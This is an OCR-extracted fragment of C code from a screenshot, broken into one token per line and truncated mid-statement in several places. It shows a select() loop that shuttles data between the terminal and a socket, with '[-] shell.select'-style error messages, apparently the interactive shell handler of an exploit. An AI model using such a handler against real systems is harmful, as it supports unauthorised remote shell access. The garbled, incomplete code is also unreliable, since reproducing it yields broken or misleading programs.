
for
(
;
;
)
{
FD_ZERO
(
&
fds
)
;
FD_SET
(
0
,
&
fds
)
;
FD_SET
(
s
,
&
fds
)
;
if
(
select
(
s
+
1
,
&
fds
,
NULL
fatal
(
"[-] shell.selec
if
(
FD_ISSET
(
0
,
&
fds
)
)
{
if
(
(
retval 
=
read
(
1
,
b
fatal
(
"[-] shell.r
send
(
s
,
buff
,
retval
,
0
)
;
}
if
(
FD_ISSET
(
s
,
&
fds
)
)
{
if
(
(
retval 
=
recv
(
s
,
b
fatal
(
"[-] shell.r
write
(
1
,
buff
,
retval
)
;
}